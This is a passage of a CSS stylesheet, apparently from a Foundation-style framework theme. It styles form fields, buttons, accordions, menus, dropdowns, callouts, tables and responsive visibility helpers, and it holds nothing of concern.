[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.4375rem; padding: 0.5rem; border: 1px solid #cacaca; margin: 0 0 1rem; font-family: inherit; font-size: 1rem; color: #0a0a0a; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); border-radius: 10px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fefefe; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 10px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 1rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.5rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.875rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 1rem; padding: 0.5625rem 0; }

.help-text { margin-top: -0.5rem; font-size: 0.8125rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 1rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 10px 0 0 10px; }

.input-group > :last-child > * { border-radius: 0 10px 10px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #0a0a0a; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.5rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.25rem; margin: 1.125rem 0; }

.fieldset legend { background: #fefefe; padding: 0 0.1875rem; margin: 0; margin-left: -0.1875rem; }

select { height: 2.4375rem; padding: 0.5rem; border: 1px solid #cacaca; margin: 0 0 1rem; font-size: 1rem; font-family: inherit; line-height: normal; color: #0a0a0a; background-color: #fefefe; border-radius: 10px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -1rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.5rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.5rem; margin-bottom: 1rem; font-size: 0.75rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 10px; padding: 0.9em 2.25em; margin: 0 0 1.875rem 0; font-size: 1rem; background-color: #8c0000; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #770000; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #8c0000; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #700000; color: #fefefe; }

.button.secondary { background-color: #e6eff8; color: #0a0a0a; }

.button.secondary:hover, .button.secondary:focus { background-color: #9bbfe3; color: #0a0a0a; }

.button.success { background-color: #3adb76; color: #fefefe; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fefefe; }

.button.warning { background-color: #ffae00; color: #fefefe; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fefefe; }

.button.alert { background-color: #ec5840; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fefefe; }

.button.hollow { border: 1px solid #8c0000; color: #8c0000; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #460000; color: #460000; }

.button.hollow.primary { border: 1px solid #8c0000; color: #8c0000; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #460000; color: #460000; }

.button.hollow.secondary { border: 1px solid #e6eff8; color: #e6eff8; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #3478bb; color: #3478bb; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #8c0000; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #8c0000; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #e6eff8; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #fefefe; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fefefe; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fefefe; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fefefe transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 2.25em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fefefe; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 10px 10px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 10px 10px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.75rem; color: #8c0000; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 10px 10px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #262626; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #8c0000; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #700000; color: #fefefe; }

.button-group.secondary .button { background-color: #e6eff8; color: #0a0a0a; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #9bbfe3; color: #0a0a0a; }

.button-group.success .button { background-color: #3adb76; color: #fefefe; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fefefe; }

.button-group.warning .button { background-color: #ffae00; color: #fefefe; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fefefe; }

.button-group.alert .button { background-color: #ec5840; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 10px; position: relative; color: #262626; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #ffc8c8; }

.callout.secondary { background-color: #fbfdfe; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fefefe; background: #8c0000; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #fefefe; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #0a0a0a; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #fefefe; border: 1px solid #cacaca; border-radius: 10px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fefefe; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.875rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 10px; background: #8c0000; color: #fefefe; }

.label.secondary { background: #e6eff8; color: #0a0a0a; }

.label.success { background: #3adb76; color: #fefefe; }

.label.warning { background: #ffae00; color: #fefefe; }

.label.alert { background: #ec5840; color: #fefefe; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.875rem; border-radius: 10px; }

thead, tbody, tfoot { border: none; background-color: transparent; }

caption { font-weight: bold; padding: 0.5rem 0.625rem 0.625rem; }

thead { background: rgba(6, 6, 6, 0); color: #262626; }

tfoot { background: rgba(13, 13, 13, 0); color: #262626; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.5rem 0.625rem 0.625rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: transparent; }

tbody th, tbody td { padding: 0.5rem 0.625rem 0.625rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: rgba(1, 1, 1, 0); }

table.hover tfoot tr:hover { background-color: rgba(8, 8, 8, 0); }

table.hover tbody tr:hover { background-color: rgba(0, 0, 0, 0); }

table.hover tbody tr:nth-of-type(even):hover { background-color: rgba(0, 0, 0, 0); }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fefefe; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 10px; margin-bottom: 1.875rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(140, 0, 0, 0.5); box-shadow: 0 0 6px 1px rgba(140, 0, 0, 0.5); }

.title-bar { background: #0a0a0a; color: #fefefe; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

